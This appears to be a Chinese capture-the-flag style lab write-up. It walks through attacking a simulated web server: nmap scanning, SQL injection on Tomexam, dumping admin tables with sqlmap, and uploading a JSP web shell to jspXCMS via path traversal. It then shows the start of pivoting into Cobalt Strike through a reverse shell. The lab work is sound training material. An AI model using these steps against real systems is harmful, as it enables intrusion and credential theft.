外网打点到内网域靶场-sec123


靶场描述

靶场拓扑图
PS:该靶场作者:暗月
VSP设置
这里用192.168.0.1/24网段代替外网,VPS地址为192.168.0.208。
服务端:
1 | # frps.toml |
客户端:
1 | # frpc.toml |
WEB服务器
信息收集
端口扫描
1 | sudo nmap -sT -sV -O -p- 192.168.0.208 |
目录遍历
1 | 200 1KB http://192.168.0.208:8088/favicon.ico |
漏洞测试
Tomexam Sql注入
注册Tomexam后登录:

以下地址存在SQL注入:
1 | 192.168.0.208:8088/page.do?action=comm_news&act=list&classid=2 and 1=1 |


sqlmap验证:
1 | sqlmap -r sqli.txt --batch |


sqlmap拿到该系统的管理员密码:
1 | sqlmap -r sqli.txt --batch -D tomexam -T tm_admin --dump |
jspXCMS任意文件上传
后台没找到利用点,利用SQL注入拿到jspXCMS后台的密码。
1 | sqlmap -r sqli.txt --batch -D jspxcms -T cms_user --dump |

拿到jspXCMS的源码后,通过正向加密的函数,进行密码碰撞,得到明文:zzz123zzz。
jspXCMS在FBI靶场中通过文件上传加上目录穿越拿到shell,这里也一样:
1 | jar -cf shell.war ./shell.jsp |


这里的上级目录得多试几次,最终是:../../../../。



Flag1
1 | shell type C:\Users\Administrator\root.txt |
数据库服务器
信息收集

直接通过冰蝎自带反弹shell功能上线CS。

